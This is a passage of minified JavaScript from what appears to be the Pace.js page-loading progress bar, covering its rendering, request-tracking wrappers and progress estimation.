null!=(t="undefined"!=typeof performance&&null!==performance&&"function"==typeof performance.now?performance.now():void 0)?t:+new Date},I=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,w=window.cancelAnimationFrame||window.mozCancelAnimationFrame,null==I&&(I=function(t){return setTimeout(t,50)},w=function(t){return clearTimeout(t)}),E=function(t){var e,i;return e=L(),(i=function(){var n;return n=L()-e,n>=33?(e=L(),t(n,function(){return I(i)})):setTimeout(i,33-n)})()},O=function(){var t,e,i;return i=arguments[0],e=arguments[1],t=3<=arguments.length?G.call(arguments,2):[],"function"==typeof i[e]?i[e].apply(i,t):i[e]},x=function(){var t,e,i,n,o,s,a;for(e=arguments[0],n=2<=arguments.length?G.call(arguments,1):[],s=0,a=n.length;a>s;s++)if(i=n[s])for(t in i)Q.call(i,t)&&(o=i[t],null!=e[t]&&"object"==typeof e[t]&&null!=o&&"object"==typeof o?x(e[t],o):e[t]=o);return e},g=function(t){var e,i,n,o,s;for(i=e=0,o=0,s=t.length;s>o;o++)n=t[o],i+=Math.abs(n),e++;return i/e},C=function(t,e){var i,n,o;if(null==t&&(t="options"),null==e&&(e=!0),o=document.querySelector("[data-pace-"+t+"]")){if(i=o.getAttribute("data-pace-"+t),!e)return i;try{return JSON.parse(i)}catch(t){return n=t,"undefined"!=typeof console&&null!==console?console.error("Error parsing inline pace options",n):void 0}}},a=function(){function t(){}return t.prototype.on=function(t,e,i,n){var o;return null==n&&(n=!1),null==this.bindings&&(this.bindings={}),null==(o=this.bindings)[t]&&(o[t]=[]),this.bindings[t].push({handler:e,ctx:i,once:n})},t.prototype.once=function(t,e,i){return this.on(t,e,i,!0)},t.prototype.off=function(t,e){var i,n,o;if(null!=(null!=(n=this.bindings)?n[t]:void 0)){if(null==e)return delete this.bindings[t];for(i=0,o=[];i<this.bindings[t].length;)o.push(this.bindings[t][i].handler===e?this.bindings[t].splice(i,1):i++);return o}},t.prototype.trigger=function(){var t,e,i,n,o,s,a,r,l;if(i=arguments[0],t=2<=arguments.length?G.call(arguments,1):[],null!=(a=this.bindings)?a[i]:void 0){for(o=0,l=[];o<this.bindings[i].length;)r=this.bindings[i][o],n=r.handler,e=r.ctx,s=r.once,n.apply(null!=e?e:this,t),l.push(s?this.bindings[i].splice(o,1):o++);return l}},t}(),h=window.Pace||{},window.Pace=h,x(h,a.prototype),P=h.options=x({},b,window.paceOptions,C()),V=["ajax","document","eventLag","elements"],$=0,q=V.length;q>$;$++)D=V[$],P[D]===!0&&(P[D]=b[D]);l=function(t){function e(){return Y=e.__super__.constructor.apply(this,arguments)}return Z(e,t),e}(Error),e=function(){function t(){this.progress=0}return t.prototype.getElement=function(){var t;if(null==this.el){if(t=document.querySelector(P.target),!t)throw new l;this.el=document.createElement("div"),this.el.className="pace pace-active",document.body.className=document.body.className.replace(/pace-done/g,""),document.body.className+=" pace-running",this.el.innerHTML='<div class="pace-progress">\n  <div class="pace-progress-inner"></div>\n</div>\n<div class="pace-activity"></div>',null!=t.firstChild?t.insertBefore(this.el,t.firstChild):t.appendChild(this.el)}return this.el},t.prototype.finish=function(){var t;return t=this.getElement(),t.className=t.className.replace("pace-active",""),t.className+=" pace-inactive",document.body.className=document.body.className.replace("pace-running",""),document.body.className+=" pace-done"},t.prototype.update=function(t){return this.progress=t,this.render()},t.prototype.destroy=function(){try{this.getElement().parentNode.removeChild(this.getElement())}catch(t){l=t}return this.el=void 0},t.prototype.render=function(){var t,e,i,n,o,s,a;if(null==document.querySelector(P.target))return!1;for(t=this.getElement(),n="translate3d("+this.progress+"%, 0, 0)",a=["webkitTransform","msTransform","transform"],o=0,s=a.length;s>o;o++)e=a[o],t.children[0].style[e]=n;return(!this.lastRenderedProgress||this.lastRenderedProgress|0!==this.progress|0)&&(t.children[0].setAttribute("data-progress-text",""+(0|this.progress)+"%"),this.progress>=100?i="99":(i=this.progress<10?"0":"",i+=0|this.progress),t.children[0].setAttribute("data-progress",""+i)),this.lastRenderedProgress=this.progress},t.prototype.done=function(){return this.progress>=100},t}(),r=function(){function t(){this.bindings={}}return t.prototype.trigger=function(t,e){var i,n,o,s,a;if(null!=this.bindings[t]){for(s=this.bindings[t],a=[],n=0,o=s.length;o>n;n++)i=s[n],a.push(i.call(this,e));return a}},t.prototype.on=function(t,e){var i;return null==(i=this.bindings)[t]&&(i[t]=[]),this.bindings[t].push(e)},t}(),W=window.XMLHttpRequest,j=window.XDomainRequest,N=window.WebSocket,T=function(t,e){var i,n,o,s;s=[];for(n in e.prototype)try{o=e.prototype[n],s.push(null==t[n]&&"function"!=typeof o?t[n]=o:void 0)}catch(t){i=t}return s},k=[],h.ignore=function(){var t,e,i;return e=arguments[0],t=2<=arguments.length?G.call(arguments,1):[],k.unshift("ignore"),i=e.apply(null,t),k.shift(),i},h.track=function(){var t,e,i;return e=arguments[0],t=2<=arguments.length?G.call(arguments,1):[],k.unshift("track"),i=e.apply(null,t),k.shift(),i},F=function(t){var e;if(null==t&&(t="GET"),"track"===k[0])return"force";if(!k.length&&P.ajax){if("socket"===t&&P.ajax.trackWebSockets)return!0;if(e=t.toUpperCase(),J.call(P.ajax.trackMethods,e)>=0)return!0}return!1},d=function(t){function e(){var t,i=this;e.__super__.constructor.apply(this,arguments),t=function(t){var e;return e=t.open,t.open=function(n,o){return F(n)&&i.trigger("request",{type:n,url:o,request:t}),e.apply(t,arguments)}},window.XMLHttpRequest=function(e){var i;return i=new W(e),t(i),i};try{T(window.XMLHttpRequest,W)}catch(t){}if(null!=j){window.XDomainRequest=function(){var e;return e=new j,t(e),e};try{T(window.XDomainRequest,j)}catch(t){}}if(null!=N&&P.ajax.trackWebSockets){window.WebSocket=function(t,e){var n;return n=null!=e?new N(t,e):new N(t),F("socket")&&i.trigger("request",{type:"socket",url:t,protocols:e,request:n}),n};try{T(window.WebSocket,N)}catch(t){}}}return Z(e,t),e}(r),B=null,_=function(){return null==B&&(B=new d),B},M=function(t){var e,i,n,o;for(o=P.ajax.ignoreURLs,i=0,n=o.length;n>i;i++)if(e=o[i],"string"==typeof e){if(-1!==t.indexOf(e))return!0}else if(e.test(t))return!0;return!1},_().on("request",function(e){var i,n,o,s,a;return s=e.type,o=e.request,a=e.url,M(a)?void 0:h.running||P.restartOnRequestAfter===!1&&"force"!==F(s)?void 0:(n=arguments,i=P.restartOnRequestAfter||0,"boolean"==typeof i&&(i=0),setTimeout(function(){var e,i,a,r,l,d;if(e="socket"===s?o.readyState<2:0<(r=o.readyState)&&4>r){for(h.restart(),l=h.sources,d=[],i=0,a=l.length;a>i;i++){if(D=l[i],D instanceof t){D.watch.apply(D,n);break}d.push(void 0)}return d}},i))}),t=function(){function t(){var t=this;this.elements=[],_().on("request",function(){return t.watch.apply(t,arguments)})}return t.prototype.watch=function(t){var e,i,n,o;return n=t.type,e=t.request,o=t.url,M(o)?void 0:(i="socket"===n?new p(e):new f(e),this.elements.push(i))},t}(),f=function(){function t(t){var e,i,n,o,s,a,r=this;if(this.progress=0,null!=window.ProgressEvent)for(i=null,t.addEventListener("progress",function(t){return r.progress=t.lengthComputable?100*t.loaded/t.total:r.progress+(100-r.progress)/2},!1),a=["load","abort","timeout","error"],n=0,o=a.length;o>n;n++)e=a[n],t.addEventListener(e,function(){return r.progress=100},!1);else s=t.onreadystatechange,t.onreadystatechange=function(){var e;return 0===(e=t.readyState)||4===e?r.progress=100:3===t.readyState&&(r.progress=50),"function"==typeof s?s.apply(null,arguments):void 0}}return t}(),p=function(){function t(t){var e,i,n,o,s=this;for(this.progress=0,o=["error","open"],i=0,n=o.length;n>i;i++)e=o[i],t.addEventListener(e,function(){return s.progress=100},!1)}return t}(),n=function(){function t(t){var e,i,n,s;for(null==t&&(t={}),this.elements=[],null==t.selectors&&(t.selectors=[]),s=t.selectors,i=0,n=s.length;n>i;i++)e=s[i],this.elements.push(new o(e))}return t}(),o=function(){function t(t){this.selector=t,this.progress=0,this.check()}return t.prototype.check=function(){var t=this;return document.querySelector(this.selector)?this.done():setTimeout(function(){return t.check()},P.elements.checkInterval)},t.prototype.done=function(){return this.progress=100},t}(),i=function(){function t(){var t,e,i=this;this.progress=null!=(e=this.states[document.readyState])?e:100,t=document.onreadystatechange,document.onreadystatechange=function(){return null!=i.states[document.readyState]&&(i.progress=i.states[document.readyState]),"function"==typeof t?t.apply(null,arguments):void 0}}return t.prototype.states={loading:0,interactive:50,complete:100},t}(),s=function(){function t(){var t,e,i,n,o,s=this;this.progress=0,t=0,o=[],n=0,i=L(),e=setInterval(function(){var a;return a=L()-i-50,i=L(),o.push(a),o.length>P.eventLag.sampleCount&&o.shift(),t=g(o),++n>=P.eventLag.minSamples&&t<P.eventLag.lagThreshold?(s.progress=100,clearInterval(e)):s.progress=100*(3/(t+3))},50)}return t}(),u=function(){function t(t){this.source=t,this.last=this.sinceLastUpdate=0,this.rate=P.initialRate,this.catchup=0,this.progress=this.lastProgress=0,null!=this.source&&(this.progress=O(this.source,"progress"))}return t.prototype.tick=function(t,e){var i;return null==e&&(e=O(this.source,"progress")),e>=100&&(this.done=!0),e===this.last?this.sinceLastUpdate+=t:(this.sinceLastUpdate&&(this.rate=(e-this.last)/this.sinceLastUpdate),this.catchup=(e-this.progress)/P.catchupTime,this.sinceLastUpdate=0,this.last=e),e>this.progress&&(this.progress+=this.catchup*t),i=1-Math.pow(this.progress/100,P.easeFactor),this.progress+=i*this.rate*t,this.progress=Math.min(this.lastProgress+P.maxProgressPerFrame,this.progress),this.progress=Math.max(0,this.progress),this.progress=Math.min(100,this.progress),
this.lastProgress=this.progress,this.progress},t}(),R=null,z=null,v=null,H=null,m=null,y=null,h.running=!1,S=function(){return P.restartOnPushState?h.restart():void 0},null!=window.history.pushState&&(X=window.history.pushState,window.history.pushState=function(){return S(),X.apply(window.history,arguments)}),null!=window.history.replaceState&&(U=window.history.replaceState,window.history.replaceState=function(){return S(),U.apply(window.history,arguments)}),c={ajax:t,elements:n,document:i,eventLag:s},(A=function(){var t,i,n,o,s,a,r,l;for(h.sources=R=[],a=["ajax","elements","document","eventLag"],i=0,o=a.length;o>i;i++)t=a[i],P[t]!==!1&&R.push(new c[t](P[t]));for(l=null!=(r=P.extraSources)?r:[],n=0,s=l.length;s>n;n++)D=l[n],R.push(new D(P));return h.bar=v=new e,z=[],H=new u})(),h.stop=function(){return h.trigger("stop"),h.running=!1,v.destroy(),y=!0,null!=m&&("function"==typeof w&&w(m),m=null),A()},h.restart=function(){return h.trigger("restart"),h.stop(),h.start()},h.go=function(){var t;return h.running=!0,v.render(),t=L(),y=!1,m=E(function(e,i){var n,o,s,a,r,l,d,c,p,f,m,g,w,b,x,T;for(c=100-v.progress,o=m=0,s=!0,l=g=0,b=R.length;b>g;l=++g)for(D=R[l],f=null!=z[l]?z[l]:z[l]=[],r=null!=(T=D.elements)?T:[D],d=w=0,x=r.length;x>w;d=++w)a=r[d],p=null!=f[d]?f[d]:f[d]=new u(a),s&=p.done,p.done||(o++,m+=p.tick(e));return n=m/o,v.update(H.tick(e,n)),v.done()||s||y?(v.update(100),h.trigger("done"),setTimeout(function(){return v.finish(),h.running=!1,h.trigger("hide")},Math.max(P.ghostTime,Math.max(P.minTime-(L()-t),0)))):i()})},h.start=function(t){x(P,t),h.running=!0;try{v.render()}catch(t){l=t}return document.querySelector(".pace")?(h.trigger("start"),h.go()):setTimeout(h.start,50)},"function"==typeof define&&define.amd?define(function(){return h}):"object"==typeof exports?module.exports=h:P.startOnPageLoad&&h.start()}.call(this);